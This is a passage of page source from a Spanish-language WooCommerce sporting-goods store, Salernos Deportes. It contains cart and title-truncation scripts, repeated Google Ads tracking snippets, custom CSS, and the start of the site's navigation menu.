                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_cat term-accesorios-hockey term-650 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
